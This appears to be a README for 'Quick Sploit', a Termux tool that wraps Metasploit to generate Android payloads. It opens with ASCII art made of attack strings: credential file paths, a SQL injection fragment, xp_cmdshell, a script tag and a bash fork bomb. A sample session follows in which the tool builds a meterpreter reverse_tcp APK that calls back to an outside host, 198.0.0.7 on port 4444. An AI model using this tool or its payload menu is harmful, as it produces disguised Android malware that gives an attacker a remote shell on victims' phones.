 -+h2~~Maintain.No.Persistence~~h+-
`:odNo2~~Above.All.Else.Do.No.Harm~~Ndo:`
./etc/shadow.0days-Data'%20OR%201=1--.No.0MN8'/.
-++SecKCoin++e.AMd` `.-://///+hbove.913.ElsMNh+-
-~/.ssh/id_rsa.Des- `htN01UserWroteMe!-
:dopeAW.No<nano>o :is:TЯiKC.sudo-.A:
:we're.all.alike'` The.PFYroy.No.D7:
:PLACEDRINKHERE!: yxp_cmdshell.Ab0:
:msf>exploit -j. :Ns.BOB&ALICEes7:
:---srwxrwx:-.` `MS146.52.No.Per:
:<script>.Ac816/ sENbove3101.404:
:NT_AUTHORITY.Do `T:/shSYSTEM-.N:
:09.14.2011.raid /STFU|wall.No.Pr:
:hevnsntSurb025N. dNVRGOING2GIVUUP:
:#OUTHOUSE-  -s: /corykennedyData:
:$nmap -oS SSo.6178306Ence:
:Awsm.da: /shMTl#beats3o.No.:
:Ring0: `dDestRoyREXKC3ta/M:
:23d: sSETEC.ASTRONOMYist:
/- /yo- .ence.N:(){ :|: & };:
:Shall.We.Play.A.Game?tron/
```-ooy.if1ghtf0r+ehUser5`
..th3.H1V3.U2VjRFNN.jMh+.`
`MjM~~WE.ARE.se~~MMjMs
.. +~KANSAS.CITY's~-`
J~HAKCERS~./.`
.esc:wq!:`
+++ATH`
't/’
========================(R5C)==========================
QUICK SPLOIT
(v0.0.1)
Note: I'm not responsible for your melicious activity.
------ Option ------
1 - Android
2 - Modules
3 - Python
4 - Search
5 - Exit
--------------------
[QSP] > 1
------------------ android -----------------
0 - android/meterpreter/reverse_tcp
1 - android/meterpreter/reverse_http
2 - android/meterpreter/reverse_https
3 - android/meterpreter_reverse_tcp
4 - android/meterpreter_reverse_http
5 - android/meterpreter_reverse_https
6 - android/shell/reverse_tcp
7 - android/shell/reverse_http
8 - android/shell/reverse_https
----------------------------------
b -  Back
[QSP][android] > 0
LHOST(127.0.0.1): 198.0.0.7
LPORT  (4444)   :
Name  (Noname)  : Anyname
Enter to exploit...........
[*] Generating payload.
+-----------------------------------------------------+
|   LHOST   | LPORT |             PAYLOAD             |
+-----------+-------+---------------------------------+
| 198.0.0.7 | 4444  | android/meterpreter/reverse_tcp |
+-----------------------------------------------------+
Apk file: /data/data/com.termux/files/home/madhava/local/python/quick/Anyname.apk